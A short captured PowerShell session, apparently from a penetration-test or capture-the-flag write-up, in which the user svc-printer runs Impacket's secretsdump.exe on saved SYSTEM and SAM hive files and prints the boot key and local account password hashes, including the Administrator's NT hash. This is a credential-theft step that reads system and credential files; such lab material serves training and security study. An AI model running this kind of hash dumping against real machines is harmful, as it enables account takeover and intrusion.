 PS C:\Users\svc-printer\Documents> ./secretsdump.exe -system system.hive -sam sam.hive LOCA
L
./secretsdump.exe -system system.hive -sam sam.hive LOCAL
Impacket for Exegol - v0.10.1.dev1+20230318.114933.11c51f7d - Copyright 2022 Fortra - forke
d by ThePorgs
[*] Target system bootKey: 0xa42289f69adb35cd67d02cc84e69c314
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:34386a771aaca697f447754e4863d38a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash
 information.
[*] Cleaning up...
PS C:\Users\svc-printer\Documents>